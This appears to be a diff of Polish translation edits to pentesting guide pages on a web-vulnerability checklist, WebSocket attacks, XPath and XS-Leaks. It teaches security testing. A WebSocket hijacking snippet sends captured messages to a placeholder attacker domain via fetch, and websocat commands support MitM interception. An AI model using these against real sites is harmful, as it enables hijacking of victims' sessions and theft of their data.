- [ ] [**Zanieczyszczenie prototypu do XSS**](../deserialization/nodejs-proto-prototype-pollution/#client-side-prototype-pollution-to-xss)
|
||||
- [ ] [**Inkluzja po stronie serwera/Inkluzja po stronie krawędzi**](../server-side-inclusion-edge-side-inclusion-injection.md)
|
||||
- [ ] [**Fałszywe żądanie po stronie serwera**](../ssrf-server-side-request-forgery/)
|
||||
- [ ] [**Fałszerstwo żądań po stronie serwera**](../ssrf-server-side-request-forgery/)
|
||||
- [ ] [**Iniekcja szablonów po stronie serwera**](../ssti-server-side-template-injection/)
|
||||
- [ ] [**Odwrócone przechwytywanie kart**](../reverse-tab-nabbing.md)
|
||||
- [ ] [**Iniekcja XSLT po stronie serwera**](../xslt-server-side-injection-extensible-stylesheet-language-transformations.md)
|
||||
@ -52,7 +52,7 @@ Niektóre z wymienionych wrażliwości wymagają specjalnych warunków, inne po
|
||||
|
||||
### **Funkcje wyszukiwania**
|
||||
|
||||
Jeśli funkcjonalność może być używana do wyszukiwania jakiegoś rodzaju danych w backendzie, być może możesz (nadużyć) jej do wyszukiwania dowolnych danych.
|
||||
Jeśli funkcjonalność może być używana do wyszukiwania jakichkolwiek danych w backendzie, być może możesz (nadużyć) jej do wyszukiwania dowolnych danych.
|
||||
|
||||
- [ ] [**Inkluzja plików/Przechodzenie ścieżek**](../file-inclusion/)
|
||||
- [ ] [**Iniekcja NoSQL**](../nosql-injection.md)
|
||||
@ -65,7 +65,7 @@ Jeśli funkcjonalność może być używana do wyszukiwania jakiegoś rodzaju da
|
||||
|
||||
Gdy websocket wysyła wiadomość lub formularz pozwalający użytkownikom na wykonywanie działań, mogą wystąpić wrażliwości.
|
||||
|
||||
- [ ] [**Fałszywe żądanie między witrynami**](../csrf-cross-site-request-forgery.md)
|
||||
- [ ] [**Fałszerstwo żądań między witrynami**](../csrf-cross-site-request-forgery.md)
|
||||
- [ ] [**Przechwytywanie WebSocketów między witrynami (CSWSH)**](../websocket-attacks.md)
|
||||
- [ ] [**Wrażliwości PostMessage**](../postmessage-vulnerabilities/)
|
||||
|
||||
@ -93,8 +93,8 @@ Istnieje kilka specyficznych funkcjonalności, w których pewne obejścia mogą
|
||||
|
||||
### **Obiekty strukturalne / Specyficzne funkcjonalności**
|
||||
|
||||
Niektóre funkcjonalności będą wymagały, aby **dane były ustrukturyzowane w bardzo specyficznym formacie** (jak zserializowany obiekt językowy lub XML). Dlatego łatwiej jest zidentyfikować, czy aplikacja może być wrażliwa, ponieważ musi przetwarzać tego rodzaju dane.\
|
||||
Niektóre **specyficzne funkcjonalności** mogą być również wrażliwe, jeśli użyty jest **specyficzny format wejścia** (jak Iniekcje nagłówków e-mail).
|
||||
Niektóre funkcjonalności będą wymagały, aby **dane były ustrukturyzowane w bardzo specyficznym formacie** (jak obiekt zserializowany w języku lub XML). Dlatego łatwiej jest zidentyfikować, czy aplikacja może być wrażliwa, ponieważ musi przetwarzać tego rodzaju dane.\
|
||||
Niektóre **specyficzne funkcjonalności** mogą być również wrażliwe, jeśli użyty jest **specyficzny format wejścia** (jak iniekcje nagłówków e-mail).
|
||||
|
||||
- [ ] [**Deserializacja**](../deserialization/)
|
||||
- [ ] [**Iniekcja nagłówków e-mail**](../email-injections.md)
|
||||
@ -103,7 +103,7 @@ Niektóre **specyficzne funkcjonalności** mogą być również wrażliwe, jeśl
|
||||
|
||||
### Pliki
|
||||
|
||||
Funkcjonalności, które pozwalają na przesyłanie plików, mogą być podatne na różne problemy.\
|
||||
Funkcjonalności, które pozwalają na przesyłanie plików, mogą być wrażliwe na kilka problemów.\
|
||||
Funkcjonalności, które generują pliki zawierające dane wejściowe użytkownika, mogą wykonywać nieoczekiwany kod.\
|
||||
Użytkownicy, którzy otwierają pliki przesyłane przez użytkowników lub automatycznie generowane, w tym dane wejściowe użytkownika, mogą być narażeni na niebezpieczeństwo.
|
||||
|
||||
@ -112,7 +112,7 @@ Użytkownicy, którzy otwierają pliki przesyłane przez użytkowników lub auto
|
||||
- [ ] [**Iniekcja PDF**](../xss-cross-site-scripting/pdf-injection.md)
|
||||
- [ ] [**XSS po stronie serwera**](../xss-cross-site-scripting/server-side-xss-dynamic-pdf.md)
|
||||
|
||||
### **Zewnętrzne zarządzanie tożsamością**
|
||||
### **Zarządzanie tożsamością zewnętrzną**
|
||||
|
||||
- [ ] [**OAUTH do przejęcia konta**](../oauth-to-account-takeover.md)
|
||||
- [ ] [**Ataki SAML**](../saml-attacks/)
|
||||
|
||||
@ -14,9 +14,9 @@ var ws = new WebSocket("wss://normal-website.com/ws")
|
||||
```
|
||||
Protokół `wss` oznacza połączenie WebSocket zabezpieczone **TLS**, podczas gdy `ws` wskazuje na **niezabezpieczone** połączenie.
|
||||
|
||||
Podczas nawiązywania połączenia przeprowadzany jest handshake między przeglądarką a serwerem za pomocą HTTP. Proces handshake polega na tym, że przeglądarka wysyła żądanie, a serwer odpowiada, jak pokazano w poniższych przykładach:
|
||||
Podczas nawiązywania połączenia wykonywane jest uzgadnianie między przeglądarką a serwerem za pomocą HTTP. Proces uzgadniania polega na tym, że przeglądarka wysyła żądanie, a serwer odpowiada, jak pokazano w następujących przykładach:
|
||||
|
||||
Przeglądarka wysyła żądanie handshake:
|
||||
Przeglądarka wysyła żądanie uzgadniania:
|
||||
```javascript
|
||||
GET /chat HTTP/1.1
|
||||
Host: normal-website.com
|
||||
@ -56,35 +56,35 @@ websocat -s 0.0.0.0:8000 #Listen in port 8000
|
||||
```
|
||||
### MitM websocket connections
|
||||
|
||||
Jeśli odkryjesz, że klienci są połączeni z **HTTP websocket** z twojej bieżącej lokalnej sieci, możesz spróbować ataku [ARP Spoofing Attack](../generic-methodologies-and-resources/pentesting-network/#arp-spoofing), aby przeprowadzić atak MitM między klientem a serwerem.\
|
||||
Jeśli odkryjesz, że klienci są połączeni z **HTTP websocket** z twojej bieżącej lokalnej sieci, możesz spróbować ataku [ARP Spoofing Attack](../generic-methodologies-and-resources/pentesting-network/#arp-spoofing), aby przeprowadzić atak MitM pomiędzy klientem a serwerem.\
|
||||
Gdy klient próbuje się połączyć, możesz wtedy użyć:
|
||||
```bash
|
||||
websocat -E --insecure --text ws-listen:0.0.0.0:8000 wss://10.10.10.10:8000 -v
|
||||
```
|
||||
### Websockets enumeration
|
||||
### Websockets enumeracja
|
||||
|
||||
Możesz użyć **narzędzia** [**https://github.com/PalindromeLabs/STEWS**](https://github.com/PalindromeLabs/STEWS) **do automatycznego odkrywania, identyfikacji i wyszukiwania znanych** **vulnerabilities** w websockets.
|
||||
|
||||
### Websocket Debug tools
|
||||
### Narzędzia debugowania Websocketów
|
||||
|
||||
- **Burp Suite** wspiera komunikację MitM w websockets w bardzo podobny sposób, jak robi to dla zwykłej komunikacji HTTP.
|
||||
- Rozszerzenie [**socketsleuth**](https://github.com/snyk/socketsleuth) **Burp Suite** pozwoli Ci lepiej zarządzać komunikacją Websocket w Burp, uzyskując **historię**, ustawiając **reguły przechwytywania**, używając reguł **match and replace**, korzystając z **Intruder** i **AutoRepeater.**
|
||||
- [**WSSiP**](https://github.com/nccgroup/wssip)**:** Skrót od "**WebSocket/Socket.io Proxy**", to narzędzie, napisane w Node.js, zapewnia interfejs użytkownika do **przechwytywania, przechwytywania, wysyłania niestandardowych** wiadomości i przeglądania wszystkich komunikacji WebSocket i Socket.IO między klientem a serwerem.
|
||||
- [**wsrepl**](https://github.com/doyensec/wsrepl) to **interaktywny websocket REPL** zaprojektowany specjalnie do testów penetracyjnych. Zapewnia interfejs do obserwowania **przychodzących wiadomości websocket i wysyłania nowych**, z łatwym w użyciu frameworkiem do **automatyzacji** tej komunikacji. 
|
||||
- [**https://websocketking.com/**](https://websocketking.com/) to **strona internetowa do komunikacji** z innymi stronami za pomocą **websockets**.
|
||||
- [**https://hoppscotch.io/realtime/websocket**](https://hoppscotch.io/realtime/websocket) wśród innych typów komunikacji/protokółów, zapewnia **stronę do komunikacji** z innymi stronami za pomocą **websockets.**
|
||||
- **Burp Suite** wspiera komunikację websockets w trybie MitM w bardzo podobny sposób, jak robi to dla standardowej komunikacji HTTP.
|
||||
- Rozszerzenie **[**socketsleuth**](https://github.com/snyk/socketsleuth)** dla Burp Suite pozwoli Ci lepiej zarządzać komunikacją Websocket w Burp, uzyskując **historię**, ustawiając **reguły przechwytywania**, używając reguł **match and replace**, korzystając z **Intruder** i **AutoRepeater.**
|
||||
- **[**WSSiP**](https://github.com/nccgroup/wssip)**: Skrót od "**WebSocket/Socket.io Proxy**", to narzędzie, napisane w Node.js, zapewnia interfejs użytkownika do **przechwytywania, przechwytywania, wysyłania niestandardowych** wiadomości i przeglądania wszystkich komunikacji WebSocket i Socket.IO między klientem a serwerem.
|
||||
- **[**wsrepl**](https://github.com/doyensec/wsrepl)** to **interaktywny websocket REPL** zaprojektowany specjalnie do testów penetracyjnych. Zapewnia interfejs do obserwowania **przychodzących wiadomości websocket i wysyłania nowych**, z łatwym w użyciu frameworkiem do **automatyzacji** tej komunikacji. 
|
||||
- **[**https://websocketking.com/**](https://websocketking.com/)** to **strona internetowa do komunikacji** z innymi stronami za pomocą **websocketów**.
|
||||
- **[**https://hoppscotch.io/realtime/websocket**](https://hoppscotch.io/realtime/websocket)**, wśród innych typów komunikacji/protokółów, zapewnia **stronę do komunikacji** z innymi stronami za pomocą **websocketów.**
|
||||
|
||||
## Websocket Lab
|
||||
## Laboratorium Websocket
|
||||
|
||||
W [**Burp-Suite-Extender-Montoya-Course**](https://github.com/federicodotta/Burp-Suite-Extender-Montoya-Course) masz kod do uruchomienia strony internetowej używającej websockets, a w [**tym poście**](https://security.humanativaspa.it/extending-burp-suite-for-fun-and-profit-the-montoya-way-part-3/) możesz znaleźć wyjaśnienie.
|
||||
W **[**Burp-Suite-Extender-Montoya-Course**](https://github.com/federicodotta/Burp-Suite-Extender-Montoya-Course)** masz kod do uruchomienia strony internetowej używającej websocketów, a w **[**tym poście**](https://security.humanativaspa.it/extending-burp-suite-for-fun-and-profit-the-montoya-way-part-3/)** znajdziesz wyjaśnienie.
|
||||
|
||||
## Cross-site WebSocket hijacking (CSWSH)
|
||||
## Przechwytywanie WebSocketów między witrynami (CSWSH)
|
||||
|
||||
**Cross-site WebSocket hijacking**, znane również jako **cross-origin WebSocket hijacking**, jest identyfikowane jako specyficzny przypadek **[Cross-Site Request Forgery (CSRF)](csrf-cross-site-request-forgery.md)** wpływający na handshake WebSocket. Ta luka występuje, gdy handshake WebSocket autoryzuje wyłącznie za pomocą **ciasteczek HTTP** bez **tokenów CSRF** lub podobnych środków bezpieczeństwa.
|
||||
**Przechwytywanie WebSocketów między witrynami**, znane również jako **przechwytywanie WebSocketów z różnych źródeł**, jest identyfikowane jako specyficzny przypadek **[Cross-Site Request Forgery (CSRF)](csrf-cross-site-request-forgery.md)** wpływający na handshake WebSocket. Ta luka występuje, gdy handshaki WebSocket autoryzują wyłącznie za pomocą **ciasteczek HTTP** bez **tokenów CSRF** lub podobnych środków bezpieczeństwa.
|
||||
|
||||
Napastnicy mogą to wykorzystać, hostując **złośliwą stronę internetową**, która inicjuje połączenie WebSocket między witrynami do podatnej aplikacji. W konsekwencji to połączenie jest traktowane jako część sesji ofiary z aplikacją, wykorzystując brak ochrony CSRF w mechanizmie obsługi sesji.
|
||||
Napastnicy mogą to wykorzystać, hostując **złośliwą stronę internetową**, która inicjuje połączenie WebSocket między witrynami z podatną aplikacją. W konsekwencji to połączenie jest traktowane jako część sesji ofiary z aplikacją, wykorzystując brak ochrony CSRF w mechanizmie obsługi sesji.
|
||||
|
||||
### Simple Attack
|
||||
### Prosty atak
|
||||
|
||||
Zauważ, że podczas **nawiązywania** połączenia **websocket** **ciasteczko** jest **wysyłane** do serwera. **Serwer** może go używać do **powiązania** każdego **konkretnego** **użytkownika** z jego **sesją websocket** na podstawie wysłanego ciasteczka.
|
||||
|
||||
@ -103,7 +103,7 @@ fetch('https://your-collaborator-domain/?'+event.data, {mode: 'no-cors'})
|
||||
}
|
||||
</script>
|
||||
```
|
||||
### Cross Origin + Cookie z inną subdomeną
|
||||
### Cross Origin + Cookie z innym subdomeną
|
||||
|
||||
W tym wpisie na blogu [https://snyk.io/blog/gitpod-remote-code-execution-vulnerability-websockets/](https://snyk.io/blog/gitpod-remote-code-execution-vulnerability-websockets/) atakujący zdołał **wykonać dowolny Javascript w subdomenie** domeny, w której odbywała się komunikacja przez web socket. Ponieważ była to **subdomena**, **ciasteczko** było **wysyłane**, a ponieważ **Websocket nie sprawdzał poprawnie Origin**, możliwe było komunikowanie się z nim i **kradzież tokenów**.
|
||||
|
||||
|
||||
@ -25,7 +25,7 @@ Przykłady wyrażeń ścieżkowych i ich wyniki obejmują:
|
||||
- **/bookstore**: Wybierany jest element główny bookstore. Zauważono, że absolutna ścieżka do elementu jest reprezentowana przez ścieżkę zaczynającą się od ukośnika (/).
|
||||
- **bookstore/book**: Wybierane są wszystkie elementy book, które są dziećmi bookstore.
|
||||
- **//book**: Wybierane są wszystkie elementy book w dokumencie, niezależnie od ich lokalizacji.
|
||||
- **bookstore//book**: Wybierane są wszystkie elementy book, które są potomkami elementu bookstore, bez względu na ich pozycję pod elementem bookstore.
|
||||
- **bookstore//book**: Wybierane są wszystkie elementy book, które są potomkami elementu bookstore, niezależnie od ich pozycji pod elementem bookstore.
|
||||
- **//@lang**: Wybierane są wszystkie atrybuty o nazwie lang.
|
||||
|
||||
### Wykorzystanie predykatów
|
||||
|
||||
@ -4,12 +4,12 @@
|
||||
|
||||
## Podstawowe informacje
|
||||
|
||||
XS-Search to metoda używana do **ekstrakcji informacji między źródłami** poprzez wykorzystanie **wrażliwości kanałów bocznych**.
|
||||
XS-Search to metoda używana do **ekstrakcji informacji międzydomenowych** poprzez wykorzystanie **wrażliwości kanałów bocznych**.
|
||||
|
||||
Kluczowe komponenty zaangażowane w ten atak obejmują:
|
||||
|
||||
- **Wrażliwa strona internetowa**: Strona docelowa, z której zamierzane jest wydobycie informacji.
|
||||
- **Strona atakującego**: Złośliwa strona internetowa stworzona przez atakującego, którą odwiedza ofiara, hostująca exploit.
|
||||
- **Wrażliwa strona internetowa**: Docelowa strona, z której zamierzane jest wydobycie informacji.
|
||||
- **Strona atakującego**: Złośliwa strona stworzona przez atakującego, którą odwiedza ofiara, hostująca exploit.
|
||||
- **Metoda włączenia**: Technika stosowana do włączenia Wrażliwej Strony Internetowej do Strony Atakującego (np. window.open, iframe, fetch, tag HTML z href itp.).
|
||||
- **Technika wycieku**: Techniki używane do rozróżnienia różnic w stanie Wrażliwej Strony Internetowej na podstawie informacji zebranych za pomocą metody włączenia.
|
||||
- **Stany**: Dwa potencjalne warunki Wrażliwej Strony Internetowej, które atakujący ma na celu odróżnienie.
|
||||
@ -19,8 +19,8 @@ Kluczowe komponenty zaangażowane w ten atak obejmują:
|
||||
|
||||
Kilka aspektów można analizować, aby odróżnić stany Wrażliwej Strony Internetowej:
|
||||
|
||||
- **Kod statusu**: Rozróżnianie między **różnymi kodami statusu odpowiedzi HTTP** między źródłami, takimi jak błędy serwera, błędy klienta czy błędy autoryzacji.
|
||||
- **Użycie API**: Identyfikacja **użycia Web API** na stronach, ujawniająca, czy strona między źródłami korzysta z konkretnego JavaScript Web API.
|
||||
- **Kod statusu**: Rozróżnianie między **różnymi kodami statusu odpowiedzi HTTP** międzydomenowo, takimi jak błędy serwera, błędy klienta czy błędy autoryzacji.
|
||||
- **Użycie API**: Identyfikacja **użycia Web API** na stronach, ujawniająca, czy strona międzydomenowa korzysta z konkretnego JavaScript Web API.
|
||||
- **Przekierowania**: Wykrywanie nawigacji do różnych stron, nie tylko przekierowań HTTP, ale także tych wywołanych przez JavaScript lub HTML.
|
||||
- **Zawartość strony**: Obserwowanie **różnic w treści odpowiedzi HTTP** lub w podzasobach strony, takich jak **liczba osadzonych ramek** lub różnice w rozmiarze obrazów.
|
||||
- **Nagłówek HTTP**: Zauważenie obecności lub ewentualnie wartości **konkretnego nagłówka odpowiedzi HTTP**, w tym nagłówków takich jak X-Frame-Options, Content-Disposition i Cross-Origin-Resource-Policy.
|
||||
@ -28,7 +28,7 @@ Kilka aspektów można analizować, aby odróżnić stany Wrażliwej Strony Inte
|
||||
|
||||
### Metody włączenia
|
||||
|
||||
- **Elementy HTML**: HTML oferuje różne elementy do **włączenia zasobów między źródłami**, takie jak arkusze stylów, obrazy czy skrypty, zmuszając przeglądarkę do żądania zasobu nie-HTML. Kompilacja potencjalnych elementów HTML do tego celu znajduje się pod adresem [https://github.com/cure53/HTTPLeaks](https://github.com/cure53/HTTPLeaks).
|
||||
- **Elementy HTML**: HTML oferuje różne elementy do **włączenia zasobów międzydomenowych**, takie jak arkusze stylów, obrazy czy skrypty, zmuszając przeglądarkę do żądania zasobu nie-HTML. Kompilacja potencjalnych elementów HTML do tego celu znajduje się pod adresem [https://github.com/cure53/HTTPLeaks](https://github.com/cure53/HTTPLeaks).
|
||||
- **Ramki**: Elementy takie jak **iframe**, **object** i **embed** mogą osadzać zasoby HTML bezpośrednio na stronie atakującego. Jeśli strona **nie ma ochrony przed ramkowaniem**, JavaScript może uzyskać dostęp do obiektu okna osadzonego zasobu za pomocą właściwości contentWindow.
|
||||
- **Okna podręczne**: Metoda **`window.open`** otwiera zasób w nowej karcie lub oknie, zapewniając **uchwyt okna** dla JavaScript do interakcji z metodami i właściwościami zgodnie z SOP. Okna podręczne, często używane w jednolitym logowaniu, omijają ograniczenia ramkowania i ciasteczek zasobu docelowego. Jednak nowoczesne przeglądarki ograniczają tworzenie okien podręcznych do określonych działań użytkownika.
|
||||
- **Żądania JavaScript**: JavaScript pozwala na bezpośrednie żądania do zasobów docelowych za pomocą **XMLHttpRequests** lub **Fetch API**. Te metody oferują precyzyjną kontrolę nad żądaniem, na przykład wybierając śledzenie przekierowań HTTP.
|
||||
@ -38,15 +38,15 @@ Kilka aspektów można analizować, aby odróżnić stany Wrażliwej Strony Inte
|
||||
- **Obsługa zdarzeń**: Klasyczna technika wycieku w XS-Leaks, gdzie obsługiwacze zdarzeń, takie jak **onload** i **onerror**, dostarczają informacji o sukcesie lub niepowodzeniu ładowania zasobów.
|
||||
- **Komunikaty o błędach**: Wyjątki JavaScript lub specjalne strony błędów mogą dostarczać informacji o wycieku, zarówno bezpośrednio z komunikatu o błędzie, jak i poprzez rozróżnienie między jego obecnością a brakiem.
|
||||
- **Globalne ograniczenia**: Fizyczne ograniczenia przeglądarki, takie jak pojemność pamięci lub inne narzucone ograniczenia przeglądarki, mogą sygnalizować, kiedy osiągnięto próg, służąc jako technika wycieku.
|
||||
- **Stan globalny**: Wykrywalne interakcje z **globalnymi stanami** przeglądarek (np. interfejs Historia) mogą być wykorzystywane. Na przykład, **liczba wpisów** w historii przeglądarki może dostarczać wskazówek dotyczących stron między źródłami.
|
||||
- **Stan globalny**: Wykrywalne interakcje z **globalnymi stanami** przeglądarek (np. interfejs Historia) mogą być wykorzystywane. Na przykład, **liczba wpisów** w historii przeglądarki może dostarczać wskazówek dotyczących stron międzydomenowych.
|
||||
- **API wydajności**: To API dostarcza **szczegóły wydajności bieżącej strony**, w tym czas sieciowy dla dokumentu i załadowanych zasobów, umożliwiając wnioski na temat żądanych zasobów.
|
||||
- **Czytelne atrybuty**: Niektóre atrybuty HTML są **czytelne między źródłami** i mogą być używane jako technika wycieku. Na przykład, właściwość `window.frame.length` pozwala JavaScript na zliczanie ramek osadzonych w stronie internetowej między źródłami.
|
||||
- **Czytelne atrybuty**: Niektóre atrybuty HTML są **czytelne międzydomenowo** i mogą być używane jako technika wycieku. Na przykład, właściwość `window.frame.length` pozwala JavaScript na zliczanie ramek osadzonych w stronie internetowej międzydomenowo.
|
||||
|
||||
## Narzędzie XSinator i dokument
|
||||
|
||||
XSinator to automatyczne narzędzie do **sprawdzania przeglądarek pod kątem kilku znanych XS-Leaks** opisanych w jego dokumencie: [**https://xsinator.com/paper.pdf**](https://xsinator.com/paper.pdf)
|
||||
|
||||
Możesz **uzyskać dostęp do narzędzia pod** [**https://xsinator.com/**](https://xsinator.com/)
|
||||
Możesz **uzyskać dostęp do narzędzia pod adresem** [**https://xsinator.com/**](https://xsinator.com/)
|
||||
|
||||
> [!WARNING]
|
||||
> **Wykluczone XS-Leaks**: Musieliśmy wykluczyć XS-Leaks, które polegają na **workerach serwisowych**, ponieważ mogłyby zakłócać inne wycieki w XSinator. Ponadto zdecydowaliśmy się **wykluczyć XS-Leaks, które polegają na błędnej konfiguracji i błędach w konkretnej aplikacji internetowej**. Na przykład, błędne konfiguracje Cross-Origin Resource Sharing (CORS), wycieki postMessage lub Cross-Site Scripting. Dodatkowo wykluczyliśmy XS-Leaks oparte na czasie, ponieważ często cierpią na wolność, hałas i niedokładność.
|
||||
@ -66,7 +66,7 @@ Więcej informacji: [https://xsleaks.dev/docs/attacks/timing-attacks/clocks](htt
|
||||
- **Metody włączenia**: Ramki, elementy HTML
|
||||
- **Wykrywalna różnica**: Kod statusu
|
||||
- **Więcej informacji**: [https://www.usenix.org/conference/usenixsecurity19/presentation/staicu](https://www.usenix.org/conference/usenixsecurity19/presentation/staicu), [https://xsleaks.dev/docs/attacks/error-events/](https://xsleaks.dev/docs/attacks/error-events/)
|
||||
- **Podsumowanie**: Jeśli próbuje się załadować zasób, zdarzenia onerror/onload są wywoływane, gdy zasób jest ładowany pomyślnie/niepomyślnie, możliwe jest ustalenie kodu statusu.
|
||||
- **Podsumowanie**: jeśli próbuje się załadować zasób, zdarzenia onerror/onload są wywoływane, gdy zasób jest ładowany pomyślnie/niepomyślnie, możliwe jest ustalenie kodu statusu.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)](<https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)>)
|
||||
|
||||
{{#ref}}
|
||||
@ -152,7 +152,7 @@ Wtedy możesz **rozróżnić** między **poprawnie** załadowaną stroną a stro
|
||||
- **Metody włączenia**: Ramki
|
||||
- **Wykrywalna różnica**: Zawartość strony
|
||||
- **Więcej informacji**:
|
||||
- **Podsumowanie:** Jeśli **strona** **zwraca** **wrażliwą** zawartość, **lub** zawartość, która może być **kontrolowana** przez użytkownika. Użytkownik mógłby ustawić **ważny kod JS w negatywnym przypadku**, **ładując** każdy próbę wewnątrz **`<script>`** tagów, więc w **negatywnych** przypadkach kod **atakującego** jest **wykonywany**, a w **pozytywnych** przypadkach **nic** nie zostanie wykonane.
|
||||
- **Podsumowanie:** Jeśli **strona** **zwraca** **wrażliwą** zawartość, **lub** zawartość, którą można **kontrolować** przez użytkownika. Użytkownik mógłby ustawić **ważny kod JS w negatywnym przypadku**, **ładując** każdy próbę wewnątrz **`<script>`** tagów, więc w **negatywnych** przypadkach kod **atakującego** jest **wykonywany**, a w **pozytywnych** przypadkach **nic** nie zostanie wykonane.
|
||||
- **Przykład kodu:**
|
||||
|
||||
{{#ref}}
|
||||
@ -177,7 +177,7 @@ Sprawdź link z więcej informacjami, aby uzyskać więcej informacji na temat a
|
||||
- **Podsumowanie**: Wycieki wrażliwych danych z atrybutu id lub name.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet](https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet)
|
||||
|
||||
Możliwe jest **załadowanie strony** wewnątrz **iframe** i użycie **`#id_value`**, aby skupić stronę na elemencie ramki z wskazanym id, a następnie, jeśli zostanie wywołany sygnał **`onblur`**, element ID istnieje.\
|
||||
Możliwe jest **załadowanie strony** wewnątrz **iframe** i użycie **`#id_value`**, aby skupić stronę na elemencie iframe z wskazanym id, a następnie, jeśli zostanie wywołany sygnał **`onblur`**, element ID istnieje.\
|
||||
Możesz przeprowadzić ten sam atak z tagami **`portal`**.
|
||||
|
||||
### postMessage Broadcasts <a href="#postmessage-broadcasts" id="postmessage-broadcasts"></a>
|
||||
@ -197,7 +197,7 @@ Aplikacje często wykorzystują [`postMessage` broadcasts](https://developer.moz
|
||||
- **Metody włączenia**: Ramki, Pop-upy
|
||||
- **Wykrywalna różnica**: Użycie API
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.1)
|
||||
- **Podsumowanie**: Wyciekanie liczby połączeń WebSocket strony z innego źródła przez wyczerpanie limitu połączeń WebSocket.
|
||||
- **Podsumowanie**: Wyciekanie liczby połączeń WebSocket strony z innego źródła poprzez wyczerpanie limitu połączeń WebSocket.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#WebSocket%20Leak%20(FF)](<https://xsinator.com/testing.html#WebSocket%20Leak%20(FF)>), [https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)](<https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)>)
|
||||
|
||||
Możliwe jest zidentyfikowanie, czy i ile **połączeń WebSocket używa strona docelowa**. Pozwala to atakującemu na wykrycie stanów aplikacji i wyciek informacji związanych z liczbą połączeń WebSocket.
|
||||
@ -216,7 +216,7 @@ Ten XS-Leak umożliwia atakującemu **wykrycie, kiedy strona z innego źródła
|
||||
|
||||
Ponieważ **tylko jedno żądanie płatności może być aktywne** w danym czasie, jeśli strona docelowa korzysta z API żądania płatności, wszelkie dalsze próby użycia tego API zakończą się niepowodzeniem i spowodują **wyjątek JavaScript**. Atakujący może to wykorzystać, **okresowo próbując wyświetlić interfejs API płatności**. Jeśli jedna próba spowoduje wyjątek, strona docelowa aktualnie z niego korzysta. Atakujący może ukryć te okresowe próby, natychmiast zamykając interfejs po utworzeniu.
|
||||
|
||||
### Mierzenie czasu pętli zdarzeń <a href="#timing-the-event-loop" id="timing-the-event-loop"></a>
|
||||
### Mierzenie pętli zdarzeń <a href="#timing-the-event-loop" id="timing-the-event-loop"></a>
|
||||
|
||||
- **Metody włączenia**:
|
||||
- **Wykrywalna różnica**: Czas (zwykle z powodu zawartości strony, kodu statusu)
|
||||
@ -228,7 +228,7 @@ Ponieważ **tylko jedno żądanie płatności może być aktywne** w danym czasi
|
||||
xs-search/event-loop-blocking-+-lazy-images.md
|
||||
{{#endref}}
|
||||
|
||||
JavaScript działa na modelu współbieżności [jednowątkowej pętli zdarzeń](https://developer.mozilla.org/en-US/docs/Web/JavaScript/EventLoop), co oznacza, że **może wykonywać tylko jedno zadanie w danym czasie**. Ta cecha może być wykorzystana do oszacowania **jak długo kod z innego źródła zajmuje wykonanie**. Atakujący może zmierzyć czas wykonania swojego kodu w pętli zdarzeń, ciągle wysyłając zdarzenia z ustalonymi właściwościami. Te zdarzenia będą przetwarzane, gdy pula zdarzeń będzie pusta. Jeśli inne źródła również wysyłają zdarzenia do tej samej puli, **atakujący może wywnioskować czas, jaki zajmuje wykonanie tych zewnętrznych zdarzeń, obserwując opóźnienia w wykonaniu swoich własnych zadań**. Ta metoda monitorowania pętli zdarzeń pod kątem opóźnień może ujawniać czas wykonania kodu z różnych źródeł, potencjalnie ujawniając wrażliwe informacje.
|
||||
JavaScript działa na modelu współbieżności [jednowątkowej pętli zdarzeń](https://developer.mozilla.org/en-US/docs/Web/JavaScript/EventLoop), co oznacza, że **może wykonywać tylko jedno zadanie w danym czasie**. Ta cecha może być wykorzystana do oszacowania **jak długo kod z innego źródła zajmuje wykonanie**. Atakujący może mierzyć czas wykonania swojego kodu w pętli zdarzeń, ciągle wysyłając zdarzenia z ustalonymi właściwościami. Te zdarzenia będą przetwarzane, gdy pula zdarzeń będzie pusta. Jeśli inne źródła również wysyłają zdarzenia do tej samej puli, **atakujący może wywnioskować czas, jaki zajmuje wykonanie tych zewnętrznych zdarzeń, obserwując opóźnienia w wykonaniu swoich własnych zadań**. Ta metoda monitorowania pętli zdarzeń pod kątem opóźnień może ujawniać czas wykonania kodu z różnych źródeł, potencjalnie ujawniając wrażliwe informacje.
|
||||
|
||||
> [!WARNING]
|
||||
> W pomiarze czasu wykonania możliwe jest **eliminowanie** **czynników sieciowych**, aby uzyskać **dokładniejsze pomiary**. Na przykład, ładując zasoby używane przez stronę przed jej załadowaniem.
|
||||
@ -238,7 +238,7 @@ JavaScript działa na modelu współbieżności [jednowątkowej pętli zdarzeń]
|
||||
- **Metody włączenia**:
|
||||
- **Wykrywalna różnica**: Czas (zwykle z powodu zawartości strony, kodu statusu)
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop](https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop)
|
||||
- **Podsumowanie:** Jedna z metod mierzenia czasu wykonania operacji w sieci polega na celowym zablokowaniu pętli zdarzeń w wątku, a następnie zmierzeniu **jak długo zajmuje ponowne udostępnienie pętli zdarzeń**. Wstawiając operację blokującą (taką jak długie obliczenia lub synchroniczne wywołanie API) do pętli zdarzeń i monitorując czas, jaki zajmuje rozpoczęcie wykonania kolejnego kodu, można wywnioskować czas trwania zadań, które były wykonywane w pętli zdarzeń w czasie blokady. Ta technika wykorzystuje jednowątkowy charakter pętli zdarzeń JavaScript, gdzie zadania są wykonywane sekwencyjnie, i może dostarczyć informacji o wydajności lub zachowaniu innych operacji dzielących ten sam wątek.
|
||||
- **Podsumowanie:** Jedna z metod mierzenia czasu wykonania operacji w sieci polega na celowym blokowaniu pętli zdarzeń w wątku, a następnie mierzeniu **jak długo zajmuje ponowne udostępnienie pętli zdarzeń**. Wstawiając operację blokującą (taką jak długie obliczenia lub synchroniczne wywołanie API) do pętli zdarzeń i monitorując czas, jaki zajmuje rozpoczęcie wykonania kolejnego kodu, można wywnioskować czas trwania zadań, które były wykonywane w pętli zdarzeń podczas okresu blokowania. Ta technika wykorzystuje jednowątkowy charakter pętli zdarzeń JavaScript, gdzie zadania są wykonywane sekwencyjnie, i może dostarczyć informacji o wydajności lub zachowaniu innych operacji dzielących ten sam wątek.
|
||||
